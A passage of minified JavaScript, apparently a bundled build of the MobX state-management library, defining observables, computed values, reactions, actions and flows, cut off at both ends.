pe},aD:function(){return ke},EH:function(){return je},Fl:function(){return Tt},jQ:function(){return Le},Gf:function(){return Fe},rC:function(){return un},LO:function(){return xt},z:function(){return Te}});function r(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];throw new Error("number"===typeof t?"[MobX] minified error nr: "+t+(n.length?" "+n.map(String).join(","):"")+". Find the full error at: https://github.com/mobxjs/mobx/blob/main/packages/mobx/src/errors.ts":"[MobX] "+t)}var i={};function o(){return"undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:"undefined"!==typeof self?self:i}var a=Object.assign,s=Object.getOwnPropertyDescriptor,u=Object.defineProperty,c=Object.prototype,l=[];Object.freeze(l);var f={};Object.freeze(f);var d="undefined"!==typeof Proxy,h=Object.toString();function p(){d||r("Proxy not available")}function v(t){var e=!1;return function(){if(!e)return e=!0,t.apply(this,arguments)}}var g=function(){};function y(t){return"function"===typeof t}function m(t){switch(typeof t){case"string":case"symbol":case"number":return!0}return!1}function b(t){return null!==t&&"object"===typeof t}function _(t){var e;if(!b(t))return!1;var n=Object.getPrototypeOf(t);return null==n||(null==(e=n.constructor)?void 0:e.toString())===h}function w(t){var e=null==t?void 0:t.constructor;return!!e&&("GeneratorFunction"===e.name||"GeneratorFunction"===e.displayName)}function O(t,e,n){u(t,e,{enumerable:!1,writable:!0,configurable:!0,value:n})}function A(t,e,n){u(t,e,{enumerable:!1,writable:!1,configurable:!0,value:n})}function S(t,e){var n="isMobX"+t;return e.prototype[n]=!0,function(t){return b(t)&&!0===t[n]}}function x(t){return t instanceof Map}function E(t){return t instanceof Set}var k="undefined"!==typeof Object.getOwnPropertySymbols;var C="undefined"!==typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:k?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames;function T(t){return null===t?null:"object"===typeof t?""+t:t}function P(t,e){return c.hasOwnProperty.call(t,e)}var j=Object.getOwnPropertyDescriptors||function(t){var e={};return C(t).forEach((function(n){e[n]=s(t,n)})),e};function R(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function B(t,e,n){return e&&R(t.prototype,e),n&&R(t,n),t}function I(){return I=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},I.apply(this,arguments)}function N(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}function D(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function M(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function L(t,e){var n;if("undefined"===typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"===typeof t)return M(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?M(t,e):void 0}}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(n=t[Symbol.iterator]()).next.bind(n)}var U=Symbol("mobx-stored-annotations");function F(t){return Object.assign((function(e,n){z(e,n,t)}),t)}function z(t,e,n){P(t,U)||O(t,U,I({},t[U])),function(t){return t.annotationType_===q}(n)||(t[U][e]=n)}var Z=Symbol("mobx administration"),V=function(){function t(t){void 0===t&&(t="Atom"),this.name_=void 0,this.isPendingUnobservation_=!1,this.isBeingObserved_=!1,this.observers_=new Set,this.diffValue_=0,this.lastAccessedBy_=0,this.lowestObserverState_=zt.NOT_TRACKING_,this.onBOL=void 0,this.onBUOL=void 0,this.name_=t}var e=t.prototype;return e.onBO=function(){this.onBOL&&this.onBOL.forEach((function(t){return t()}))},e.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(t){return t()}))},e.reportObserved=function(){return de(this)},e.reportChanged=function(){le(),he(this),fe()},e.toString=function(){return this.name_},t}(),H=S("Atom",V);function G(t,e,n){void 0===e&&(e=g),void 0===n&&(n=g);var r,i=new V(t);return e!==g&&De(Ie,i,e,r),n!==g&&Ne(i,n),i}var W={identity:function(t,e){return t===e},structural:function(t,e){return tr(t,e)},default:function(t,e){return Object.is(t,e)},shallow:function(t,e){return tr(t,e,1)}};function Y(t,e,n){return Xe(t)?t:Array.isArray(t)?xt.array(t,{name:n}):_(t)?xt.object(t,void 0,{name:n}):x(t)?xt.map(t,{name:n}):E(t)?xt.set(t,{name:n}):"function"!==typeof t||Pe(t)||Ke(t)?t:w(t)?We(t):Ce(n,t)}function K(t){return t}var q="override";function X(t,e){return{annotationType_:t,options_:e,make_:J,extend_:$}}function J(t,e,n,r){var i;if(null==(i=this.options_)?void 0:i.bound)return null===this.extend_(t,e,n,!1)?0:1;if(r===t.target_)return null===this.extend_(t,e,n,!1)?0:2;if(Pe(n.value))return 1;var o=Q(t,this,e,n,!1);return u(r,e,o),2}function $(t,e,n,r){var i=Q(t,this,e,n);return t.defineProperty_(e,i,r)}function Q(t,e,n,r,i){var o,a,s,u,c,l;void 0===i&&(i=ae.safeDescriptors),l=r,e.annotationType_,l.value;var f,d=r.value;(null==(o=e.options_)?void 0:o.bound)&&(d=d.bind(null!=(f=t.proxy_)?f:t.target_));return{value:Nt(null!=(a=null==(s=e.options_)?void 0:s.name)?a:n.toString(),d,null!=(u=null==(c=e.options_)?void 0:c.autoAction)&&u),configurable:!i||t.isPlainObject_,enumerable:!1,writable:!i}}function tt(t,e){return{annotationType_:t,options_:e,make_:et,extend_:nt}}function et(t,e,n,r){var i;if(r===t.target_)return null===this.extend_(t,e,n,!1)?0:2;if((null==(i=this.options_)?void 0:i.bound)&&!Ke(t.target_[e])&&null===this.extend_(t,e,n,!1))return 0;if(Ke(n.value))return 1;var o=rt(t,this,e,n,!1,!1);return u(r,e,o),2}function nt(t,e,n,r){var i,o=rt(t,this,e,n,null==(i=this.options_)?void 0:i.bound);return t.defineProperty_(e,o,r)}function rt(t,e,n,r,i,o){var a;void 0===o&&(o=ae.safeDescriptors),a=r,e.annotationType_,a.value;var s,u=r.value;i&&(u=u.bind(null!=(s=t.proxy_)?s:t.target_));return{value:We(u),configurable:!o||t.isPlainObject_,enumerable:!1,writable:!o}}function it(t,e){return{annotationType_:t,options_:e,make_:ot,extend_:at}}function ot(t,e,n){return null===this.extend_(t,e,n,!1)?0:1}function at(t,e,n,r){return function(t,e,n,r){e.annotationType_,r.get;0}(0,this,0,n),t.defineComputedProperty_(e,I({},this.options_,{get:n.get,set:n.set}),r)}function st(t,e){return{annotationType_:t,options_:e,make_:ut,extend_:ct}}function ut(t,e,n){return null===this.extend_(t,e,n,!1)?0:1}function ct(t,e,n,r){var i,o;return function(t,e,n,r){e.annotationType_;0}(0,this),t.defineObservableProperty_(e,n.value,null!=(i=null==(o=this.options_)?void 0:o.enhancer)?i:Y,r)}var lt=ft();function ft(t){return{annotationType_:"true",options_:t,make_:dt,extend_:ht}}function dt(t,e,n,r){var i,o,a,s;if(n.get)return Tt.make_(t,e,n,r);if(n.set){var c=Nt(e.toString(),n.set);return r===t.target_?null===t.defineProperty_(e,{configurable:!ae.safeDescriptors||t.isPlainObject_,set:c})?0:2:(u(r,e,{configurable:!0,set:c}),2)}if(r!==t.target_&&"function"===typeof n.value)return w(n.value)?((null==(s=this.options_)?void 0:s.autoBind)?We.bound:We).make_(t,e,n,r):((null==(a=this.options_)?void 0:a.autoBind)?Ce.bound:Ce).make_(t,e,n,r);var l,f=!1===(null==(i=this.options_)?void 0:i.deep)?xt.ref:xt;"function"===typeof n.value&&(null==(o=this.options_)?void 0:o.autoBind)&&(n.value=n.value.bind(null!=(l=t.proxy_)?l:t.target_));return f.make_(t,e,n,r)}function ht(t,e,n,r){var i,o,a;if(n.get)return Tt.extend_(t,e,n,r);if(n.set)return t.defineProperty_(e,{configurable:!ae.safeDescriptors||t.isPlainObject_,set:Nt(e.toString(),n.set)},r);"function"===typeof n.value&&(null==(i=this.options_)?void 0:i.autoBind)&&(n.value=n.value.bind(null!=(a=t.proxy_)?a:t.target_));return(!1===(null==(o=this.options_)?void 0:o.deep)?xt.ref:xt).extend_(t,e,n,r)}var pt={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function vt(t){return t||pt}Object.freeze(pt);var gt=st("observable"),yt=st("observable.ref",{enhancer:K}),mt=st("observable.shallow",{enhancer:function(t,e,n){return void 0===t||null===t||Un(t)||On(t)||Tn(t)||Rn(t)?t:Array.isArray(t)?xt.array(t,{name:n,deep:!1}):_(t)?xt.object(t,void 0,{name:n,deep:!1}):x(t)?xt.map(t,{name:n,deep:!1}):E(t)?xt.set(t,{name:n,deep:!1}):void 0}}),bt=st("observable.struct",{enhancer:function(t,e){return tr(t,e)?e:t}}),_t=F(gt);function wt(t){return!0===t.deep?Y:!1===t.deep?K:function(t){var e,n;return t&&null!=(e=null==(n=t.options_)?void 0:n.enhancer)?e:Y}(t.defaultDecorator)}function Ot(t,e,n){if(!m(e))return Xe(t)?t:_(t)?xt.object(t,e,n):Array.isArray(t)?xt.array(t,e):x(t)?xt.map(t,e):E(t)?xt.set(t,e):"object"===typeof t&&null!==t?t:xt.box(t,e);z(t,e,gt)}Object.assign(Ot,_t);var At,St,xt=a(Ot,{box:function(t,e){var n=vt(e);return new Ft(t,wt(n),n.name,!0,n.equals)},array:function(t,e){var n=vt(e);return(!1===ae.useProxies||!1===n.proxy?qn:hn)(t,wt(n),n.name)},map:function(t,e){var n=vt(e);return new Cn(t,wt(n),n.name)},set:function(t,e){var n=vt(e);return new jn(t,wt(n),n.name)},object:function(t,e,n){return Ue(!1===ae.useProxies||!1===(null==n?void 0:n.proxy)?Dn({},n):function(t,e){var n,r;return p(),t=Dn(t,e),null!=(r=(n=t[Z]).proxy_)?r:n.proxy_=new Proxy(t,tn)}({},n),t,e)},ref:F(yt),shallow:F(mt),deep:_t,struct:F(bt)}),Et="computed",kt=it(Et),Ct=it("computed.struct",{equals:W.structural}),Tt=function(t,e){if(m(e))return z(t,e,kt);if(_(t))return F(it(Et,t));var n=_(e)?e:{};return n.get=t,n.name||(n.name=t.name||""),new Vt(n)};Object.assign(Tt,kt),Tt.struct=F(Ct);var Pt,jt=0,Rt=1,Bt=null!=(At=null==(St=s((function(){}),"name"))?void 0:St.configurable)&&At,It={value:"action",configurable:!0,writable:!1,enumerable:!1};function Nt(t,e,n,r){function i(){return Dt(t,n,e,r||this,arguments)}return void 0===n&&(n=!1),i.isMobxAction=!0,Bt&&(It.value=t,Object.defineProperty(i,"name",It)),i}function Dt(t,e,n,i,o){var a=function(t,e,n,r){var i=!1,o=0;0;var a=ae.trackingDerivation,s=!e||!a;le();var u=ae.allowStateChanges;s&&($t(),u=Mt(!0));var c=te(!0),l={runAsAction_:s,prevDerivation_:a,prevAllowStateChanges_:u,prevAllowStateReads_:c,notifySpy_:i,startTime_:o,actionId_:Rt++,parentActionId_:jt};return jt=l.actionId_,l}(0,e);try{return n.apply(i,o)}catch(s){throw a.error_=s,s}finally{!function(t){jt!==t.actionId_&&r(30);jt=t.parentActionId_,void 0!==t.error_&&(ae.suppressReactionErrors=!0);Lt(t.prevAllowStateChanges_),ee(t.prevAllowStateReads_),fe(),t.runAsAction_&&Qt(t.prevDerivation_);0;ae.suppressReactionErrors=!1}(a)}}function Mt(t){var e=ae.allowStateChanges;return ae.allowStateChanges=t,e}function Lt(t){ae.allowStateChanges=t}Pt=Symbol.toPrimitive;var Ut,Ft=function(t){function e(e,n,r,i,o){var a;return void 0===r&&(r="ObservableValue"),void 0===i&&(i=!0),void 0===o&&(o=W.default),(a=t.call(this,r)||this).enhancer=void 0,a.name_=void 0,a.equals=void 0,a.hasUnreportedChange_=!1,a.interceptors_=void 0,a.changeListeners_=void 0,a.value_=void 0,a.dehancer=void 0,a.enhancer=n,a.name_=r,a.equals=o,a.value_=n(e,void 0,r),a}N(e,t);var n=e.prototype;return n.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},n.set=function(t){this.value_;if((t=this.prepareNewValue_(t))!==ae.UNCHANGED){0,this.setNewValue_(t)}},n.prepareNewValue_=function(t){if(Kt(this),en(this)){var e=rn(this,{object:this,type:ln,newValue:t});if(!e)return ae.UNCHANGED;t=e.newValue}return t=this.enhancer(t,this.value_,this.name_),this.equals(this.value_,t)?ae.UNCHANGED:t},n.setNewValue_=function(t){var e=this.value_;this.value_=t,this.reportChanged(),on(this)&&sn(this,{type:ln,object:this,newValue:t,oldValue:e})},n.get=function(){return this.reportObserved(),this.dehanceValue(this.value_)},n.intercept_=function(t){return nn(this,t)},n.observe_=function(t,e){return e&&t({observableKind:"value",debugObjectName:this.name_,object:this,type:ln,newValue:this.value_,oldValue:void 0}),an(this,t)},n.raw=function(){return this.value_},n.toJSON=function(){return this.get()},n.toString=function(){return this.name_+"["+this.value_+"]"},n.valueOf=function(){return T(this.get())},n[Pt]=function(){return this.valueOf()},e}(V);Ut=Symbol.toPrimitive;var zt,Zt,Vt=function(){function t(t){this.dependenciesState_=zt.NOT_TRACKING_,this.observing_=[],this.newObserving_=null,this.isBeingObserved_=!1,this.isPendingUnobservation_=!1,this.observers_=new Set,this.diffValue_=0,this.runId_=0,this.lastAccessedBy_=0,this.lowestObserverState_=zt.UP_TO_DATE_,this.unboundDepsCount_=0,this.value_=new Gt(null),this.name_=void 0,this.triggeredBy_=void 0,this.isComputing_=!1,this.isRunningSetter_=!1,this.derivation=void 0,this.setter_=void 0,this.isTracing_=Zt.NONE,this.scope_=void 0,this.equals_=void 0,this.requiresReaction_=void 0,this.keepAlive_=void 0,this.onBOL=void 0,this.onBUOL=void 0,t.get||r(31),this.derivation=t.get,this.name_=t.name||"ComputedValue",t.set&&(this.setter_=Nt("ComputedValue-setter",t.set)),this.equals_=t.equals||(t.compareStructural||t.struct?W.structural:W.default),this.scope_=t.context,this.requiresReaction_=!!t.requiresReaction,this.keepAlive_=!!t.keepAlive}var e=t.prototype;return e.onBecomeStale_=function(){!function(t){if(t.lowestObserverState_!==zt.UP_TO_DATE_)return;t.lowestObserverState_=zt.POSSIBLY_STALE_,t.observers_.forEach((function(t){t.dependenciesState_===zt.UP_TO_DATE_&&(t.dependenciesState_=zt.POSSIBLY_STALE_,t.onBecomeStale_())}))}(this)},e.onBO=function(){this.onBOL&&this.onBOL.forEach((function(t){return t()}))},e.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(t){return t()}))},e.get=function(){if(this.isComputing_&&r(32,this.name_,this.derivation),0!==ae.inBatch||0!==this.observers_.size||this.keepAlive_){if(de(this),Yt(this)){var t=ae.trackingContext;this.keepAlive_&&!t&&(ae.trackingContext=this),this.trackAndCompute()&&function(t){if(t.lowestObserverState_===zt.STALE_)return;t.lowestObserverState_=zt.STALE_,t.observers_.forEach((function(e){e.dependenciesState_===zt.POSSIBLY_STALE_?e.dependenciesState_=zt.STALE_:e.dependenciesState_===zt.UP_TO_DATE_&&(t.lowestObserverState_=zt.UP_TO_DATE_)}))}(this),ae.trackingContext=t}}else Yt(this)&&(this.warnAboutUntrackedRead_(),le(),this.value_=this.computeValue_(!1),fe());var e=this.value_;if(Wt(e))throw e.cause;return e},e.set=function(t){if(this.setter_){this.isRunningSetter_&&r(33,this.name_),this.isRunningSetter_=!0;try{this.setter_.call(this.scope_,t)}finally{this.isRunningSetter_=!1}}else r(34,this.name_)},e.trackAndCompute=function(){var t=this.value_,e=this.dependenciesState_===zt.NOT_TRACKING_,n=this.computeValue_(!0);var r=e||Wt(t)||Wt(n)||!this.equals_(t,n);return r&&(this.value_=n),r},e.computeValue_=function(t){this.isComputing_=!0;var e,n=Mt(!1);if(t)e=qt(this,this.derivation,this.scope_);else if(!0===ae.disableErrorBoundaries)e=this.derivation.call(this.scope_);else try{e=this.derivation.call(this.scope_)}catch(r){e=new Gt(r)}return Lt(n),this.isComputing_=!1,e},e.suspend_=function(){this.keepAlive_||(Xt(this),this.value_=void 0)},e.observe_=function(t,e){var n=this,r=!0,i=void 0;return je((function(){var o=n.get();if(!r||e){var a=$t();t({observableKind:"computed",debugObjectName:n.name_,type:ln,object:n,newValue:o,oldValue:i}),Qt(a)}r=!1,i=o}))},e.warnAboutUntrackedRead_=function(){},e.toString=function(){return this.name_+"["+this.derivation.toString()+"]"},e.valueOf=function(){return T(this.get())},e[Ut]=function(){return this.valueOf()},t}(),Ht=S("ComputedValue",Vt);!function(t){t[t.NOT_TRACKING_=-1]="NOT_TRACKING_",t[t.UP_TO_DATE_=0]="UP_TO_DATE_",t[t.POSSIBLY_STALE_=1]="POSSIBLY_STALE_",t[t.STALE_=2]="STALE_"}(zt||(zt={})),function(t){t[t.NONE=0]="NONE",t[t.LOG=1]="LOG",t[t.BREAK=2]="BREAK"}(Zt||(Zt={}));var Gt=function(t){this.cause=void 0,this.cause=t};function Wt(t){return t instanceof Gt}function Yt(t){switch(t.dependenciesState_){case zt.UP_TO_DATE_:return!1;case zt.NOT_TRACKING_:case zt.STALE_:return!0;case zt.POSSIBLY_STALE_:for(var e=te(!0),n=$t(),r=t.observing_,i=r.length,o=0;o<i;o++){var a=r[o];if(Ht(a)){if(ae.disableErrorBoundaries)a.get();else try{a.get()}catch(s){return Qt(n),ee(e),!0}if(t.dependenciesState_===zt.STALE_)return Qt(n),ee(e),!0}}return ne(t),Qt(n),ee(e),!1}}function Kt(t){}function qt(t,e,n){var r=te(!0);ne(t),t.newObserving_=new Array(t.observing_.length+100),t.unboundDepsCount_=0,t.runId_=++ae.runId;var i,o=ae.trackingDerivation;if(ae.trackingDerivation=t,ae.inBatch++,!0===ae.disableErrorBoundaries)i=e.call(n);else try{i=e.call(n)}catch(a){i=new Gt(a)}return ae.inBatch--,ae.trackingDerivation=o,function(t){for(var e=t.observing_,n=t.observing_=t.newObserving_,r=zt.UP_TO_DATE_,i=0,o=t.unboundDepsCount_,a=0;a<o;a++){var s=n[a];0===s.diffValue_&&(s.diffValue_=1,i!==a&&(n[i]=s),i++),s.dependenciesState_>r&&(r=s.dependenciesState_)}n.length=i,t.newObserving_=null,o=e.length;for(;o--;){var u=e[o];0===u.diffValue_&&ue(u,t),u.diffValue_=0}for(;i--;){var c=n[i];1===c.diffValue_&&(c.diffValue_=0,se(c,t))}r!==zt.UP_TO_DATE_&&(t.dependenciesState_=r,t.onBecomeStale_())}(t),ee(r),i}function Xt(t){var e=t.observing_;t.observing_=[];for(var n=e.length;n--;)ue(e[n],t);t.dependenciesState_=zt.NOT_TRACKING_}function Jt(t){var e=$t();try{return t()}finally{Qt(e)}}function $t(){var t=ae.trackingDerivation;return ae.trackingDerivation=null,t}function Qt(t){ae.trackingDerivation=t}function te(t){var e=ae.allowStateReads;return ae.allowStateReads=t,e}function ee(t){ae.allowStateReads=t}function ne(t){if(t.dependenciesState_!==zt.UP_TO_DATE_){t.dependenciesState_=zt.UP_TO_DATE_;for(var e=t.observing_,n=e.length;n--;)e[n].lowestObserverState_=zt.UP_TO_DATE_}}var re=function(){this.version=6,this.UNCHANGED={},this.trackingDerivation=null,this.trackingContext=null,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!1,this.allowStateReads=!0,this.enforceActions=!0,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1,this.useProxies=!0,this.verifyProxies=!1,this.safeDescriptors=!0},ie=!0,oe=!1,ae=function(){var t=o();return t.__mobxInstanceCount>0&&!t.__mobxGlobals&&(ie=!1),t.__mobxGlobals&&t.__mobxGlobals.version!==(new re).version&&(ie=!1),ie?t.__mobxGlobals?(t.__mobxInstanceCount+=1,t.__mobxGlobals.UNCHANGED||(t.__mobxGlobals.UNCHANGED={}),t.__mobxGlobals):(t.__mobxInstanceCount=1,t.__mobxGlobals=new re):(setTimeout((function(){oe||r(35)}),1),new re)}();function se(t,e){t.observers_.add(e),t.lowestObserverState_>e.dependenciesState_&&(t.lowestObserverState_=e.dependenciesState_)}function ue(t,e){t.observers_.delete(e),0===t.observers_.size&&ce(t)}function ce(t){!1===t.isPendingUnobservation_&&(t.isPendingUnobservation_=!0,ae.pendingUnobservations.push(t))}function le(){ae.inBatch++}function fe(){if(0===--ae.inBatch){ge();for(var t=ae.pendingUnobservations,e=0;e<t.length;e++){var n=t[e];n.isPendingUnobservation_=!1,0===n.observers_.size&&(n.isBeingObserved_&&(n.isBeingObserved_=!1,n.onBUO()),n instanceof Vt&&n.suspend_())}ae.pendingUnobservations=[]}}function de(t){var e=ae.trackingDerivation;return null!==e?(e.runId_!==t.lastAccessedBy_&&(t.lastAccessedBy_=e.runId_,e.newObserving_[e.unboundDepsCount_++]=t,!t.isBeingObserved_&&ae.trackingContext&&(t.isBeingObserved_=!0,t.onBO())),!0):(0===t.observers_.size&&ae.inBatch>0&&ce(t),!1)}function he(t){t.lowestObserverState_!==zt.STALE_&&(t.lowestObserverState_=zt.STALE_,t.observers_.forEach((function(t){t.dependenciesState_===zt.UP_TO_DATE_&&t.onBecomeStale_(),t.dependenciesState_=zt.STALE_})))}var pe=function(){function t(t,e,n,r){void 0===t&&(t="Reaction"),void 0===r&&(r=!1),this.name_=void 0,this.onInvalidate_=void 0,this.errorHandler_=void 0,this.requiresObservable_=void 0,this.observing_=[],this.newObserving_=[],this.dependenciesState_=zt.NOT_TRACKING_,this.diffValue_=0,this.runId_=0,this.unboundDepsCount_=0,this.isDisposed_=!1,this.isScheduled_=!1,this.isTrackPending_=!1,this.isRunning_=!1,this.isTracing_=Zt.NONE,this.name_=t,this.onInvalidate_=e,this.errorHandler_=n,this.requiresObservable_=r}var e=t.prototype;return e.onBecomeStale_=function(){this.schedule_()},e.schedule_=function(){this.isScheduled_||(this.isScheduled_=!0,ae.pendingReactions.push(this),ge())},e.isScheduled=function(){return this.isScheduled_},e.runReaction_=function(){if(!this.isDisposed_){le(),this.isScheduled_=!1;var t=ae.trackingContext;if(ae.trackingContext=this,Yt(this)){this.isTrackPending_=!0;try{this.onInvalidate_()}catch(e){this.reportExceptionInDerivation_(e)}}ae.trackingContext=t,fe()}},e.track=function(t){if(!this.isDisposed_){le();0,this.isRunning_=!0;var e=ae.trackingContext;ae.trackingContext=this;var n=qt(this,t,void 0);ae.trackingContext=e,this.isRunning_=!1,this.isTrackPending_=!1,this.isDisposed_&&Xt(this),Wt(n)&&this.reportExceptionInDerivation_(n.cause),fe()}},e.reportExceptionInDerivation_=function(t){var e=this;if(this.errorHandler_)this.errorHandler_(t,this);else{if(ae.disableErrorBoundaries)throw t;var n="[mobx] uncaught error in '"+this+"'";ae.suppressReactionErrors||console.error(n,t),ae.globalReactionErrorHandlers.forEach((function(n){return n(t,e)}))}},e.dispose=function(){this.isDisposed_||(this.isDisposed_=!0,this.isRunning_||(le(),Xt(this),fe()))},e.getDisposer_=function(){var t=this.dispose.bind(this);return t[Z]=this,t},e.toString=function(){return"Reaction["+this.name_+"]"},e.trace=function(t){void 0===t&&(t=!1),function(){r("trace() is not available in production builds");for(var t=!1,e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];"boolean"===typeof n[n.length-1]&&(t=n.pop());var o=Je(n);if(!o)return r("'trace(break?)' can only be used inside a tracked computed value or a Reaction. Consider passing in the computed value or reaction explicitly");o.isTracing_===Zt.NONE&&console.log("[mobx.trace] '"+o.name_+"' tracing enabled");o.isTracing_=t?Zt.BREAK:Zt.LOG}(this,t)},t}();var ve=function(t){return t()};function ge(){ae.inBatch>0||ae.isRunningReactions||ve(ye)}function ye(){ae.isRunningReactions=!0;for(var t=ae.pendingReactions,e=0;t.length>0;){100===++e&&(console.error("[mobx] cycle in reaction: "+t[0]),t.splice(0));for(var n=t.splice(0),r=0,i=n.length;r<i;r++)n[r].runReaction_()}ae.isRunningReactions=!1}var me=S("Reaction",pe);var be="action",_e="autoAction",we="<unnamed action>",Oe=X(be),Ae=X("action.bound",{bound:!0}),Se=X(_e,{autoAction:!0}),xe=X("autoAction.bound",{autoAction:!0,bound:!0});function Ee(t){return function(e,n){return y(e)?Nt(e.name||we,e,t):y(n)?Nt(e,n,t):m(n)?z(e,n,t?Se:Oe):m(e)?F(X(t?_e:be,{name:e,autoAction:t})):void 0}}var ke=Ee(!1);Object.assign(ke,Oe);var Ce=Ee(!0);function Te(t){return Dt(t.name,!1,t,this,void 0)}function Pe(t){return y(t)&&!0===t.isMobxAction}function je(t,e){var n,r;void 0===e&&(e=f);var i,o=null!=(n=null==(r=e)?void 0:r.name)?n:"Autorun";if(!e.scheduler&&!e.delay)i=new pe(o,(function(){this.track(u)}),e.onError,e.requiresObservable);else{var a=Be(e),s=!1;i=new pe(o,(function(){s||(s=!0,a((function(){s=!1,i.isDisposed_||i.track(u)})))}),e.onError,e.requiresObservable)}function u(){t(i)}return i.schedule_(),i.getDisposer_()}Object.assign(Ce,Se),ke.bound=F(Ae),Ce.bound=F(xe);var Re=function(t){return t()};function Be(t){return t.scheduler?t.scheduler:t.delay?function(e){return setTimeout(e,t.delay)}:Re}var Ie="onBO";function Ne(t,e,n){return De("onBUO",t,e,n)}function De(t,e,n,r){var i="function"===typeof r?Xn(e,n):Xn(e),o=y(r)?r:n,a=t+"L";return i[a]?i[a].add(o):i[a]=new Set([o]),function(){var t=i[a];t&&(t.delete(o),0===t.size&&delete i[a])}}var Me="always";function Le(t){!0===t.isolateGlobalState&&function(){if((ae.pendingReactions.length||ae.inBatch||ae.isRunningReactions)&&r(36),oe=!0,ie){var t=o();0===--t.__mobxInstanceCount&&(t.__mobxGlobals=void 0),ae=new re}}();var e=t.useProxies,n=t.enforceActions;if(void 0!==e&&(ae.useProxies=e===Me||"never"!==e&&"undefined"!==typeof Proxy),"ifavailable"===e&&(ae.verifyProxies=!0),void 0!==n){var i=n===Me?Me:"observed"===n;ae.enforceActions=i,ae.allowStateChanges=!0!==i&&i!==Me}["computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","disableErrorBoundaries","safeDescriptors"].forEach((function(e){e in t&&(ae[e]=!!t[e])})),ae.allowStateReads=!ae.observableRequiresReaction,t.reactionScheduler&&function(t){var e=ve;ve=function(n){return t((function(){return e(n)}))}}(t.reactionScheduler)}function Ue(t,e,n,r){var i=j(e),o=Dn(t,r)[Z];le();try{C(i).forEach((function(t){o.extend_(t,i[t],!n||(!(t in n)||n[t]))}))}finally{fe()}return t}function Fe(t,e){return ze(Xn(t,e))}function ze(t){var e,n={name:t.name_};return t.observing_&&t.observing_.length>0&&(n.dependencies=(e=t.observing_,Array.from(new Set(e))).map(ze)),n}var Ze=0;function Ve(){this.message="FLOW_CANCELLED"}Ve.prototype=Object.create(Error.prototype);var He=tt("flow"),Ge=tt("flow.bound",{bound:!0}),We=Object.assign((function(t,e){if(m(e))return z(t,e,He);var n=t,r=n.name||"<unnamed flow>",i=function(){var t,e=this,i=arguments,o=++Ze,a=ke(r+" - runid: "+o+" - init",n).apply(e,i),s=void 0,u=new Promise((function(e,n){var i=0;function u(t){var e;s=void 0;try{e=ke(r+" - runid: "+o+" - yield "+i++,a.next).call(a,t)}catch(u){return n(u)}l(e)}function c(t){var e;s=void 0;try{e=ke(r+" - runid: "+o+" - yield "+i++,a.throw).call(a,t)}catch(u){return n(u)}l(e)}function l(t){if(!y(null==t?void 0:t.then))return t.done?e(t.value):(s=Promise.resolve(t.value)).then(u,c);t.then(l,n)}t=n,u(void 0)}));return u.cancel=ke(r+" - runid: "+o+" - cancel",(function(){try{s&&Ye(s);var e=a.return(void 0),n=Promise.resolve(e.value);n.then(g,g),Ye(n),t(new Ve)}catch(r){t(r)}})),u};return i.isMobXFlow=!0,i}),He);function Ye(t){y(t.cancel)&&t.cancel()}function Ke(t){return!0===(null==t?void 0:t.isMobXFlow)}function qe(t,e){return!!t&&(void 0!==e?!!Un(t)&&t[Z].values_.has(e):Un(t)||!!t[Z]||H(t)||me(t)||Ht(t))}function Xe(t){return qe(t)}function Je(t){switch(t.length){case 0:return ae.trackingDerivation;case 1:return Xn(t[0]);case 2:return Xn(t[0],t[1])}}function $e(t,e){void 0===e&&(e=void 0),le();try{return t.apply(e)}finally{fe()}}function Qe(t){return t[Z]}We.bound=F(Ge);var tn={has:function(t,e){return Qe(t).has_(e)},get:function(t,e){return Qe(t).get_(e)},set:function(t,e,n){var r;return!!m(e)&&(null==(r=Qe(t).set_(e,n,!0))||r)},deleteProperty:function(t,e){var n;return!!m(e)&&(null==(n=Qe(t).delete_(e,!0))||n)},defineProperty:function(t,e,n){var r;return null==(r=Qe(t).defineProperty_(e,n))||r},ownKeys:function(t){return Qe(t).ownKeys_()},preventExtensions:function(t){r(13)}};function en(t){return void 0!==t.interceptors_&&t.interceptors_.length>0}function nn(t,e){var n=t.interceptors_||(t.interceptors_=[]);return n.push(e),v((function(){var t=n.indexOf(e);-1!==t&&n.splice(t,1)}))}function rn(t,e){var n=$t();try{for(var i=[].concat(t.interceptors_||[]),o=0,a=i.length;o<a&&((e=i[o](e))&&!e.type&&r(14),e);o++);return e}finally{Qt(n)}}function on(t){return void 0!==t.changeListeners_&&t.changeListeners_.length>0}function 